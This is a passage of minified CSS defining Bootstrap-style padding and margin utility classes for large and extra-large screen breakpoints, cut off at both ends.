padding-right:6rem!important}.pb-lg-24,.py-lg-24{padding-bottom:6rem!important}.pl-lg-24,.px-lg-24{padding-left:6rem!important}.p-lg-25{padding:6.25rem!important}.pt-lg-25,.py-lg-25{padding-top:6.25rem!important}.pr-lg-25,.px-lg-25{padding-right:6.25rem!important}.pb-lg-25,.py-lg-25{padding-bottom:6.25rem!important}.pl-lg-25,.px-lg-25{padding-left:6.25rem!important}.p-lg-26{padding:6.5rem!important}.pt-lg-26,.py-lg-26{padding-top:6.5rem!important}.pr-lg-26,.px-lg-26{padding-right:6.5rem!important}.pb-lg-26,.py-lg-26{padding-bottom:6.5rem!important}.pl-lg-26,.px-lg-26{padding-left:6.5rem!important}.p-lg-27{padding:6.75rem!important}.pt-lg-27,.py-lg-27{padding-top:6.75rem!important}.pr-lg-27,.px-lg-27{padding-right:6.75rem!important}.pb-lg-27,.py-lg-27{padding-bottom:6.75rem!important}.pl-lg-27,.px-lg-27{padding-left:6.75rem!important}.p-lg-28{padding:7rem!important}.pt-lg-28,.py-lg-28{padding-top:7rem!important}.pr-lg-28,.px-lg-28{padding-right:7rem!important}.pb-lg-28,.py-lg-28{padding-bottom:7rem!important}.pl-lg-28,.px-lg-28{padding-left:7rem!important}.p-lg-29{padding:7.25rem!important}.pt-lg-29,.py-lg-29{padding-top:7.25rem!important}.pr-lg-29,.px-lg-29{padding-right:7.25rem!important}.pb-lg-29,.py-lg-29{padding-bottom:7.25rem!important}.pl-lg-29,.px-lg-29{padding-left:7.25rem!important}.p-lg-30{padding:7.5rem!important}.pt-lg-30,.py-lg-30{padding-top:7.5rem!important}.pr-lg-30,.px-lg-30{padding-right:7.5rem!important}.pb-lg-30,.py-lg-30{padding-bottom:7.5rem!important}.pl-lg-30,.px-lg-30{padding-left:7.5rem!important}.p-lg-31{padding:7.75rem!important}.pt-lg-31,.py-lg-31{padding-top:7.75rem!important}.pr-lg-31,.px-lg-31{padding-right:7.75rem!important}.pb-lg-31,.py-lg-31{padding-bottom:7.75rem!important}.pl-lg-31,.px-lg-31{padding-left:7.75rem!important}.p-lg-32{padding:8rem!important}.pt-lg-32,.py-lg-32{padding-top:8rem!important}.pr-lg-32,.px-lg-32{padding-right:8rem!important}.pb-lg-32,.py-lg-32{padding-bottom:8rem!important}.pl-lg-32,.px-lg-32{padding-left:8rem!important}.p-lg-33{padding:8.25rem!important}.pt-lg-33,.py-lg-33{padding-top:8.25rem!important}.pr-lg-33,.px-lg-33{padding-right:8.25rem!important}.pb-lg-33,.py-lg-33{padding-bottom:8.25rem!important}.pl-lg-33,.px-lg-33{padding-left:8.25rem!important}.p-lg-34{padding:8.5rem!important}.pt-lg-34,.py-lg-34{padding-top:8.5rem!important}.pr-lg-34,.px-lg-34{padding-right:8.5rem!important}.pb-lg-34,.py-lg-34{padding-bottom:8.5rem!important}.pl-lg-34,.px-lg-34{padding-left:8.5rem!important}.p-lg-35{padding:8.75rem!important}.pt-lg-35,.py-lg-35{padding-top:8.75rem!important}.pr-lg-35,.px-lg-35{padding-right:8.75rem!important}.pb-lg-35,.py-lg-35{padding-bottom:8.75rem!important}.pl-lg-35,.px-lg-35{padding-left:8.75rem!important}.p-lg-36{padding:9rem!important}.pt-lg-36,.py-lg-36{padding-top:9rem!important}.pr-lg-36,.px-lg-36{padding-right:9rem!important}.pb-lg-36,.py-lg-36{padding-bottom:9rem!important}.pl-lg-36,.px-lg-36{padding-left:9rem!important}.p-lg-37{padding:9.25rem!important}.pt-lg-37,.py-lg-37{padding-top:9.25rem!important}.pr-lg-37,.px-lg-37{padding-right:9.25rem!important}.pb-lg-37,.py-lg-37{padding-bottom:9.25rem!important}.pl-lg-37,.px-lg-37{padding-left:9.25rem!important}.p-lg-48{padding:9.5rem!important}.pt-lg-48,.py-lg-48{padding-top:9.5rem!important}.pr-lg-48,.px-lg-48{padding-right:9.5rem!important}.pb-lg-48,.py-lg-48{padding-bottom:9.5rem!important}.pl-lg-48,.px-lg-48{padding-left:9.5rem!important}.p-lg-39{padding:9.75rem!important}.pt-lg-39,.py-lg-39{padding-top:9.75rem!important}.pr-lg-39,.px-lg-39{padding-right:9.75rem!important}.pb-lg-39,.py-lg-39{padding-bottom:9.75rem!important}.pl-lg-39,.px-lg-39{padding-left:9.75rem!important}.p-lg-40{padding:10rem!important}.pt-lg-40,.py-lg-40{padding-top:10rem!important}.pr-lg-40,.px-lg-40{padding-right:10rem!important}.pb-lg-40,.py-lg-40{padding-bottom:10rem!important}.pl-lg-40,.px-lg-40{padding-left:10rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-.75rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-.75rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-.75rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-.75rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-.75rem!important}.m-lg-n4{margin:-1rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1rem!important}.m-lg-n5{margin:-1.25rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-1.25rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-1.25rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-1.25rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-1.25rem!important}.m-lg-n6{margin:-1.5rem!important}.mt-lg-n6,.my-lg-n6{margin-top:-1.5rem!important}.mr-lg-n6,.mx-lg-n6{margin-right:-1.5rem!important}.mb-lg-n6,.my-lg-n6{margin-bottom:-1.5rem!important}.ml-lg-n6,.mx-lg-n6{margin-left:-1.5rem!important}.m-lg-n7{margin:-1.75rem!important}.mt-lg-n7,.my-lg-n7{margin-top:-1.75rem!important}.mr-lg-n7,.mx-lg-n7{margin-right:-1.75rem!important}.mb-lg-n7,.my-lg-n7{margin-bottom:-1.75rem!important}.ml-lg-n7,.mx-lg-n7{margin-left:-1.75rem!important}.m-lg-n8{margin:-2rem!important}.mt-lg-n8,.my-lg-n8{margin-top:-2rem!important}.mr-lg-n8,.mx-lg-n8{margin-right:-2rem!important}.mb-lg-n8,.my-lg-n8{margin-bottom:-2rem!important}.ml-lg-n8,.mx-lg-n8{margin-left:-2rem!important}.m-lg-n9{margin:-2.25rem!important}.mt-lg-n9,.my-lg-n9{margin-top:-2.25rem!important}.mr-lg-n9,.mx-lg-n9{margin-right:-2.25rem!important}.mb-lg-n9,.my-lg-n9{margin-bottom:-2.25rem!important}.ml-lg-n9,.mx-lg-n9{margin-left:-2.25rem!important}.m-lg-n10{margin:-2.5rem!important}.mt-lg-n10,.my-lg-n10{margin-top:-2.5rem!important}.mr-lg-n10,.mx-lg-n10{margin-right:-2.5rem!important}.mb-lg-n10,.my-lg-n10{margin-bottom:-2.5rem!important}.ml-lg-n10,.mx-lg-n10{margin-left:-2.5rem!important}.m-lg-n11{margin:-2.75rem!important}.mt-lg-n11,.my-lg-n11{margin-top:-2.75rem!important}.mr-lg-n11,.mx-lg-n11{margin-right:-2.75rem!important}.mb-lg-n11,.my-lg-n11{margin-bottom:-2.75rem!important}.ml-lg-n11,.mx-lg-n11{margin-left:-2.75rem!important}.m-lg-n12{margin:-3rem!important}.mt-lg-n12,.my-lg-n12{margin-top:-3rem!important}.mr-lg-n12,.mx-lg-n12{margin-right:-3rem!important}.mb-lg-n12,.my-lg-n12{margin-bottom:-3rem!important}.ml-lg-n12,.mx-lg-n12{margin-left:-3rem!important}.m-lg-n13{margin:-3.25rem!important}.mt-lg-n13,.my-lg-n13{margin-top:-3.25rem!important}.mr-lg-n13,.mx-lg-n13{margin-right:-3.25rem!important}.mb-lg-n13,.my-lg-n13{margin-bottom:-3.25rem!important}.ml-lg-n13,.mx-lg-n13{margin-left:-3.25rem!important}.m-lg-n14{margin:-3.5rem!important}.mt-lg-n14,.my-lg-n14{margin-top:-3.5rem!important}.mr-lg-n14,.mx-lg-n14{margin-right:-3.5rem!important}.mb-lg-n14,.my-lg-n14{margin-bottom:-3.5rem!important}.ml-lg-n14,.mx-lg-n14{margin-left:-3.5rem!important}.m-lg-n15{margin:-3.75rem!important}.mt-lg-n15,.my-lg-n15{margin-top:-3.75rem!important}.mr-lg-n15,.mx-lg-n15{margin-right:-3.75rem!important}.mb-lg-n15,.my-lg-n15{margin-bottom:-3.75rem!important}.ml-lg-n15,.mx-lg-n15{margin-left:-3.75rem!important}.m-lg-n16{margin:-4rem!important}.mt-lg-n16,.my-lg-n16{margin-top:-4rem!important}.mr-lg-n16,.mx-lg-n16{margin-right:-4rem!important}.mb-lg-n16,.my-lg-n16{margin-bottom:-4rem!important}.ml-lg-n16,.mx-lg-n16{margin-left:-4rem!important}.m-lg-n17{margin:-4.25rem!important}.mt-lg-n17,.my-lg-n17{margin-top:-4.25rem!important}.mr-lg-n17,.mx-lg-n17{margin-right:-4.25rem!important}.mb-lg-n17,.my-lg-n17{margin-bottom:-4.25rem!important}.ml-lg-n17,.mx-lg-n17{margin-left:-4.25rem!important}.m-lg-n18{margin:-4.5rem!important}.mt-lg-n18,.my-lg-n18{margin-top:-4.5rem!important}.mr-lg-n18,.mx-lg-n18{margin-right:-4.5rem!important}.mb-lg-n18,.my-lg-n18{margin-bottom:-4.5rem!important}.ml-lg-n18,.mx-lg-n18{margin-left:-4.5rem!important}.m-lg-n19{margin:-4.75rem!important}.mt-lg-n19,.my-lg-n19{margin-top:-4.75rem!important}.mr-lg-n19,.mx-lg-n19{margin-right:-4.75rem!important}.mb-lg-n19,.my-lg-n19{margin-bottom:-4.75rem!important}.ml-lg-n19,.mx-lg-n19{margin-left:-4.75rem!important}.m-lg-n20{margin:-5rem!important}.mt-lg-n20,.my-lg-n20{margin-top:-5rem!important}.mr-lg-n20,.mx-lg-n20{margin-right:-5rem!important}.mb-lg-n20,.my-lg-n20{margin-bottom:-5rem!important}.ml-lg-n20,.mx-lg-n20{margin-left:-5rem!important}.m-lg-n21{margin:-5.25rem!important}.mt-lg-n21,.my-lg-n21{margin-top:-5.25rem!important}.mr-lg-n21,.mx-lg-n21{margin-right:-5.25rem!important}.mb-lg-n21,.my-lg-n21{margin-bottom:-5.25rem!important}.ml-lg-n21,.mx-lg-n21{margin-left:-5.25rem!important}.m-lg-n22{margin:-5.5rem!important}.mt-lg-n22,.my-lg-n22{margin-top:-5.5rem!important}.mr-lg-n22,.mx-lg-n22{margin-right:-5.5rem!important}.mb-lg-n22,.my-lg-n22{margin-bottom:-5.5rem!important}.ml-lg-n22,.mx-lg-n22{margin-left:-5.5rem!important}.m-lg-n23{margin:-5.75rem!important}.mt-lg-n23,.my-lg-n23{margin-top:-5.75rem!important}.mr-lg-n23,.mx-lg-n23{margin-right:-5.75rem!important}.mb-lg-n23,.my-lg-n23{margin-bottom:-5.75rem!important}.ml-lg-n23,.mx-lg-n23{margin-left:-5.75rem!important}.m-lg-n24{margin:-6rem!important}.mt-lg-n24,.my-lg-n24{margin-top:-6rem!important}.mr-lg-n24,.mx-lg-n24{margin-right:-6rem!important}.mb-lg-n24,.my-lg-n24{margin-bottom:-6rem!important}.ml-lg-n24,.mx-lg-n24{margin-left:-6rem!important}.m-lg-n25{margin:-6.25rem!important}.mt-lg-n25,.my-lg-n25{margin-top:-6.25rem!important}.mr-lg-n25,.mx-lg-n25{margin-right:-6.25rem!important}.mb-lg-n25,.my-lg-n25{margin-bottom:-6.25rem!important}.ml-lg-n25,.mx-lg-n25{margin-left:-6.25rem!important}.m-lg-n26{margin:-6.5rem!important}.mt-lg-n26,.my-lg-n26{margin-top:-6.5rem!important}.mr-lg-n26,.mx-lg-n26{margin-right:-6.5rem!important}.mb-lg-n26,.my-lg-n26{margin-bottom:-6.5rem!important}.ml-lg-n26,.mx-lg-n26{margin-left:-6.5rem!important}.m-lg-n27{margin:-6.75rem!important}.mt-lg-n27,.my-lg-n27{margin-top:-6.75rem!important}.mr-lg-n27,.mx-lg-n27{margin-right:-6.75rem!important}.mb-lg-n27,.my-lg-n27{margin-bottom:-6.75rem!important}.ml-lg-n27,.mx-lg-n27{margin-left:-6.75rem!important}.m-lg-n28{margin:-7rem!important}.mt-lg-n28,.my-lg-n28{margin-top:-7rem!important}.mr-lg-n28,.mx-lg-n28{margin-right:-7rem!important}.mb-lg-n28,.my-lg-n28{margin-bottom:-7rem!important}.ml-lg-n28,.mx-lg-n28{margin-left:-7rem!important}.m-lg-n29{margin:-7.25rem!important}.mt-lg-n29,.my-lg-n29{margin-top:-7.25rem!important}.mr-lg-n29,.mx-lg-n29{margin-right:-7.25rem!important}.mb-lg-n29,.my-lg-n29{margin-bottom:-7.25rem!important}.ml-lg-n29,.mx-lg-n29{margin-left:-7.25rem!important}.m-lg-n30{margin:-7.5rem!important}.mt-lg-n30,.my-lg-n30{margin-top:-7.5rem!important}.mr-lg-n30,.mx-lg-n30{margin-right:-7.5rem!important}.mb-lg-n30,.my-lg-n30{margin-bottom:-7.5rem!important}.ml-lg-n30,.mx-lg-n30{margin-left:-7.5rem!important}.m-lg-n31{margin:-7.75rem!important}.mt-lg-n31,.my-lg-n31{margin-top:-7.75rem!important}.mr-lg-n31,.mx-lg-n31{margin-right:-7.75rem!important}.mb-lg-n31,.my-lg-n31{margin-bottom:-7.75rem!important}.ml-lg-n31,.mx-lg-n31{margin-left:-7.75rem!important}.m-lg-n32{margin:-8rem!important}.mt-lg-n32,.my-lg-n32{margin-top:-8rem!important}.mr-lg-n32,.mx-lg-n32{margin-right:-8rem!important}.mb-lg-n32,.my-lg-n32{margin-bottom:-8rem!important}.ml-lg-n32,.mx-lg-n32{margin-left:-8rem!important}.m-lg-n33{margin:-8.25rem!important}.mt-lg-n33,.my-lg-n33{margin-top:-8.25rem!important}.mr-lg-n33,.mx-lg-n33{margin-right:-8.25rem!important}.mb-lg-n33,.my-lg-n33{margin-bottom:-8.25rem!important}.ml-lg-n33,.mx-lg-n33{margin-left:-8.25rem!important}.m-lg-n34{margin:-8.5rem!important}.mt-lg-n34,.my-lg-n34{margin-top:-8.5rem!important}.mr-lg-n34,.mx-lg-n34{margin-right:-8.5rem!important}.mb-lg-n34,.my-lg-n34{margin-bottom:-8.5rem!important}.ml-lg-n34,.mx-lg-n34{margin-left:-8.5rem!important}.m-lg-n35{margin:-8.75rem!important}.mt-lg-n35,.my-lg-n35{margin-top:-8.75rem!important}.mr-lg-n35,.mx-lg-n35{margin-right:-8.75rem!important}.mb-lg-n35,.my-lg-n35{margin-bottom:-8.75rem!important}.ml-lg-n35,.mx-lg-n35{margin-left:-8.75rem!important}.m-lg-n36{margin:-9rem!important}.mt-lg-n36,.my-lg-n36{margin-top:-9rem!important}.mr-lg-n36,.mx-lg-n36{margin-right:-9rem!important}.mb-lg-n36,.my-lg-n36{margin-bottom:-9rem!important}.ml-lg-n36,.mx-lg-n36{margin-left:-9rem!important}.m-lg-n37{margin:-9.25rem!important}.mt-lg-n37,.my-lg-n37{margin-top:-9.25rem!important}.mr-lg-n37,.mx-lg-n37{margin-right:-9.25rem!important}.mb-lg-n37,.my-lg-n37{margin-bottom:-9.25rem!important}.ml-lg-n37,.mx-lg-n37{margin-left:-9.25rem!important}.m-lg-n48{margin:-9.5rem!important}.mt-lg-n48,.my-lg-n48{margin-top:-9.5rem!important}.mr-lg-n48,.mx-lg-n48{margin-right:-9.5rem!important}.mb-lg-n48,.my-lg-n48{margin-bottom:-9.5rem!important}.ml-lg-n48,.mx-lg-n48{margin-left:-9.5rem!important}.m-lg-n39{margin:-9.75rem!important}.mt-lg-n39,.my-lg-n39{margin-top:-9.75rem!important}.mr-lg-n39,.mx-lg-n39{margin-right:-9.75rem!important}.mb-lg-n39,.my-lg-n39{margin-bottom:-9.75rem!important}.ml-lg-n39,.mx-lg-n39{margin-left:-9.75rem!important}.m-lg-n40{margin:-10rem!important}.mt-lg-n40,.my-lg-n40{margin-top:-10rem!important}.mr-lg-n40,.mx-lg-n40{margin-right:-10rem!important}.mb-lg-n40,.my-lg-n40{margin-bottom:-10rem!important}.ml-lg-n40,.mx-lg-n40{margin-left:-10rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:.75rem!important}.mt-xl-3,.my-xl-3{margin-top:.75rem!important}.mr-xl-3,.mx-xl-3{margin-right:.75rem!important}.mb-xl-3,.my-xl-3{margin-bottom:.75rem!important}.ml-xl-3,.mx-xl-3{margin-left:.75rem!important}.m-xl-4{margin:1rem!important}.mt-xl-4,.my-xl-4{margin-top:1rem!important}.mr-xl-4,.mx-xl-4{margin-right:1rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1rem!important}.ml-xl-4,.mx-xl-4{margin-left:1rem!important}.m-xl-5{margin:1.25rem!important}.mt-xl-5,.my-xl-5{margin-top:1.25rem!important}.mr-xl-5,.mx-xl-5{margin-right:1.25rem!important}.mb-xl-5,.my-xl-5{margin-bottom:1.25rem!important}.ml-xl-5,.mx-xl-5{margin-left:1.25rem!important}.m-xl-6{margin:1.5rem!important}.mt-xl-6,.my-xl-6{margin-top:1.5rem!important}.mr-xl-6,.mx-xl-6{margin-right:1.5rem!important}.mb-xl-6,.my-xl-6{margin-bottom:1.5rem!important}.ml-xl-6,.mx-xl-6{margin-left:1.5rem!important}.m-xl-7{margin:1.75rem!important}.mt-xl-7,.my-xl-7{margin-top:1.75rem!important}.mr-xl-7,.mx-xl-7{margin-right:1.75rem!important}.mb-xl-7,.my-xl-7{margin-bottom:1.75rem!important}.ml-xl-7,.mx-xl-7{margin-left:1.75rem!important}.m-xl-8{margin:2rem!important}.mt-xl-8,.my-xl-8{margin-top:2rem!important}.mr-xl-8,.mx-xl-8{margin-right:2rem!important}.mb-xl-8,.my-xl-8{margin-bottom:2rem!important}.ml-xl-8,.mx-xl-8{margin-left:2rem!important}.m-xl-9{margin:2.25rem!important}.mt-xl-9,.my-xl-9{margin-top:2.25rem!important}.mr-xl-9,.mx-xl-9{margin-right:2.25rem!important}.mb-xl-9,.my-xl-9{margin-bottom:2.25rem!important}.ml-xl-9,.mx-xl-9{margin-left:2.25rem!important}.m-xl-10{margin:2.5rem!important}.mt-xl-10,.my-xl-10{margin-top:2.5rem!important}.mr-xl-10,.mx-xl-10{margin-right:2.5rem!important}.mb-xl-10,.my-xl-10{margin-bottom:2.5rem!important}.ml-xl-10,.mx-xl-10{margin-left:2.5rem!important}.m-xl-11{margin:2.75rem!important}.mt-xl-11,.my-xl-11{margin-top:2.75rem!important}.mr-xl-11,.mx-xl-11{margin-right:2.75rem!important}.mb-xl-11,.my-xl-11{margin-bottom:2.75rem!important}.ml-xl-11,.mx-xl-11{margin-left:2.75rem!important}.m-xl-12{margin:3rem!important}.mt-xl-12,.my-xl-12{margin-top:3rem!important}.mr-xl-12,.mx-xl-12{margin-right:3rem!important}.mb-xl-12,.my-xl-12{margin-bottom:3rem!important}.ml-xl-12,.mx-xl-12{margin-left:3rem!important}.m-xl-13{margin:3.25rem!important}.mt-xl-13,.my-xl-13{margin-top:3.25rem!important}.mr-xl-13,.mx-xl-13{margin-right:3.25rem!important}.mb-xl-13,.my-xl-13{margin-bottom:3.25rem!important}.ml-xl-13,.mx-xl-13{margin-left:3.25rem!important}.m-xl-14{margin:3.5rem!important}.mt-xl-14,.my-xl-14{margin-top:3.5rem!important}.mr-xl-14,.mx-xl-14{margin-right:3.5rem!important}.mb-xl-14,.my-xl-14{margin-bottom:3.5rem!important}.ml-xl-14,.mx-xl-14{margin-left:3.5rem!important}.m-xl-15{margin:3.75rem!important}.mt-xl-15,.my-xl-15{margin-top:3.75rem!important}.mr-xl-15,.mx-xl-15{margin-right:3.75rem!important}.mb-xl-15,.my-xl-15{margin-bottom:3.75rem!important}.ml-xl-15,.mx-xl-15{margin-left:3.75rem!important}.m-xl-16{margin:4rem!important}.mt-xl-16,.my-xl-16{margin-top:4rem!important}.mr-xl-16,.mx-xl-16{margin-right:4rem!important}.mb-xl-16,.my-xl-16{margin-bottom:4rem!important}.ml-xl-16,.mx-xl-16{margin-left:4rem!important}.m-xl-17{margin:4.25rem!important}.mt-xl-17,.my-xl-17{margin-top:4.25rem!important}.mr-xl-17,.mx-xl-17{margin-right:4.25rem!important}.mb-xl-17,.my-xl-17{margin-bottom:4.25rem!important}.ml-xl-17,.mx-xl-17{margin-left:4.25rem!important}.m-xl-18{margin:4.5rem!important}.mt-xl-18,.my-xl-18{margin-top:4.5rem!important}.mr-xl-18,.mx-xl-18{margin-right:4.5rem!important}.mb-xl-18,.my-xl-18{margin-bottom:4.5rem!important}.ml-xl-18,.mx-xl-18{margin-left:4.5rem!important}.m-xl-19{margin:4.75rem!important}.mt-xl-19,.my-xl-19{margin-top:4.75rem!important}.mr-xl-19,.mx-xl-19{margin-right:4.75rem!important}.mb-xl-19,.my-xl-19{margin-bottom:4.75rem!important}.ml-xl-19,.mx-xl-19{margin-left:4.75rem!important}.m-xl-20{margin:5rem!important}.mt-xl-20,.my-xl-20{margin-top:5rem!important}.mr-xl-20,.mx-xl-20{margin-right:5rem!important}.mb-xl-20,.my-xl-20{margin-bottom:5rem!important}.ml-xl-20,.mx-xl-20{margin-left:5rem!important}.m-xl-21{margin:5.25rem!important}.mt-xl-21,.my-xl-21{margin-top:5.25rem!important}.mr-xl-21,.mx-xl-21{margin-right:5.25rem!important}.mb-xl-21,.my-xl-21{margin-bottom:5.25rem!important}.ml-xl-21,.mx-xl-21{margin-left:5.25rem!important}.m-xl-22{margin:5.5rem!important}.mt-xl-22,.my-xl-22{margin-top:5.5rem!important}.mr-xl-22,.mx-xl-22{margin-right:5.5rem!important}.mb-xl-22,.my-xl-22{margin-bottom:5.5rem!important}.ml-xl-22,.mx-xl-22{margin-left:5.5rem!important}.m-xl-23{margin:5.75rem!important}.mt-xl-23,.my-xl-23{margin-top:5.75rem!important}.mr-xl-23,.mx-xl-23{margin-right:5.75rem!important}.mb-xl-23,.my-xl-23{margin-bottom:5.75rem!important}.ml-xl-23,.mx-xl-23{margin-left:5.75rem!important}.m-xl-24{margin:6rem!important}.mt-xl-24,.my-xl-24{margin-top:6rem!important}.mr-xl-24,.mx-xl-24{margin-right:6rem!important}.mb-xl-24,.my-xl-24{margin-bottom:6rem!important}.ml-xl-24,.mx-xl-24{margin-left:6rem!important}.m-xl-25{margin:6.25rem!important}.mt-xl-25,.my-xl-25{margin-top:6.25rem!important}.mr-xl-25,.mx-xl-25{margin-right:6.25rem!important}.mb-xl-25,.my-xl-25{margin-bottom:6.25rem!important}.ml-xl-25,.mx-xl-25{margin-left:6.25rem!important}.m-xl-26{margin:6.5rem!important}.mt-xl-26,.my-xl-26{margin-top:6.5rem!important}.mr-xl-26,.mx-xl-26{margin-right:6.5rem!important}.mb-xl-26,.my-xl-26{margin-bottom:6.5rem!important}.ml-xl-26,.mx-xl-26{margin-left:6.5rem!important}.m-xl-27{margin:6.75rem!important}.mt-xl-27,.my-xl-27{margin-top:6.75rem!important}.mr-xl-27,.mx-xl-27{margin-right:6.75rem!important}.mb-xl-27,.my-xl-27{margin-bottom:6.75rem!important}.ml-xl-27,.mx-xl-27{margin-left:6.75rem!important}.m-xl-28{margin:7rem!important}.mt-xl-28,.my-xl-28{margin-top:7rem!important}.mr-xl-28,.mx-xl-28{margin-right:7rem!important}.mb-xl-28,.my-xl-28{margin-bottom:7rem!important}.ml-xl-28,.mx-xl-28{margin-left:7rem!important}.m-xl-29{margin:7.25rem!important}.mt-xl-29,.my-xl-29{margin-top:7.25rem!important}.mr-xl-29,.mx-xl-29{margin-right:7.25rem!important}.mb-xl-29,.my-xl-29{margin-bottom:7.25rem!important}.ml-xl-29,.mx-xl-29{margin-left:7.25rem!important}.m-xl-30{margin:7.5rem!important}.mt-xl-30,.my-xl-30{margin-top:7.5rem!important}.mr-xl-30,.mx-xl-30{margin-right:7.5rem!important}.mb-xl-30,.my-xl-30{margin-bottom:7.5rem!important}.ml-xl-30,.mx-xl-30{margin-left:7.5rem!important}.m-xl-31{margin:7.75rem!important}.mt-xl-31,.my-xl-31{margin-top:7.75rem!important}.mr-xl-31,.mx-xl-31{margin-right:7.75rem!important}.mb-xl-31,.my-xl-31{margin-bottom:7.75rem!important}.ml-xl-31,.mx-xl-31{margin-left:7.75rem!important}.m-xl-32{margin:8rem!important}.mt-xl-32,.my-xl-32{margin-top:8rem!important}.mr-xl-32,.mx-xl-32{margin-right:8rem!important}.mb-xl-32,.my-xl-32{margin-bottom:8rem!important}.ml-xl-32,.mx-xl-32{margin-left:8rem!important}.m-xl-33{margin:8.25rem!important}.mt-xl-33,.my-xl-33{margin-top:8.25rem!important}.mr-xl-33,.mx-xl-33{margin-right:8.25rem!important}.mb-xl-33,.my-xl-33{margin-bottom:8.25rem!important}.ml-xl-33,.mx-xl-33{margin-left:8.25rem!important}.m-xl-34{margin:8.5rem!important}.mt-xl-34,.my-xl-34{margin-top:8.5rem!important}.mr-xl-34,.mx-xl-34{margin-right:8.5rem!important}.mb-xl-34,.my-xl-34{margin-bottom:8.5rem!important}.ml-xl-34,.mx-xl-34{margin-left:8.5rem!important}.m-xl-35{margin:8.75rem!important}.mt-xl-35,.my-xl-35{margin-top:8.75rem!important}.mr-xl-35,.mx-xl-35{margin-right:8.75rem!important}.mb-xl-35,.my-xl-35{margin-bottom:8.75rem!important}.ml-xl-35,.mx-xl-35{margin-left:8.75rem!important}.m-xl-36{margin:9rem!important}.mt-xl-36,.my-xl-36{margin-top:9rem!important}.mr-xl-36,.mx-xl-36{margin-right:9rem!important}.mb-xl-36,.my-xl-36{margin-bottom:9rem!important}.ml-xl-36,.mx-xl-36{margin-left:9rem!important}.m-xl-37{margin:9.25rem!important}.mt-xl-37,.my-xl-37{margin-top:9.25rem!important}.mr-xl-37,.mx-xl-37{margin-right:9.25rem!important}.mb-xl-37,.my-xl-37{margin-bottom:9.25rem!important}.ml-xl-37,.mx-xl-37{margin-left:9.25rem!important}.m-xl-48{margin:9.5rem!important}.mt-xl-48,.my-xl-48{margin-top:9.5rem!important}.mr-xl-48,.mx-xl-48{margin-right:9.5rem!important}.mb-xl-48,.my-xl-48{margin-bottom:9.5rem!important}.ml-xl-48,.mx-xl-48{margin-left:9.5rem!important}.m-xl-39{margin:9.75rem!important}.mt-xl-39,.my-xl-39{margin-top:9.75rem!important}.mr-xl-39,.mx-xl-39{margin-right:9.75rem!important}.mb-xl-39,.my-xl-39{margin-bottom:9.75rem!important}.ml-xl-39,.mx-xl-39{margin-left:9.75rem!important}.m-xl-40{margin:10rem!important}.mt-xl-40,.my-xl-40{margin-top:10rem!important}.mr-xl-40,.mx-xl-40{margin-right:10rem!important}.mb-xl-40,.my-xl-40{margin-bottom:10rem!important}.ml-xl-40,.mx-xl-40{margin-left:10rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:.75rem!important}.pt-xl-3,.py-xl-3{padding-top:.75rem!important}.pr-xl-3,.px-xl-3{padding-right:.75rem!important}.pb-xl-3,.py-xl-3{padding-bottom:.75rem!important}.pl-xl-3,.px-xl-3{padding-left:.75rem!important}.p-xl-4{padding:1rem!important}.pt-xl-4,.py-xl-4{padding-top:1rem!important}.pr-xl-4,.px-xl-4{padding-right:1rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1rem!important}.pl-xl-4,.px-xl-4{padding-left:1rem!important}.p-xl-5{padding:1.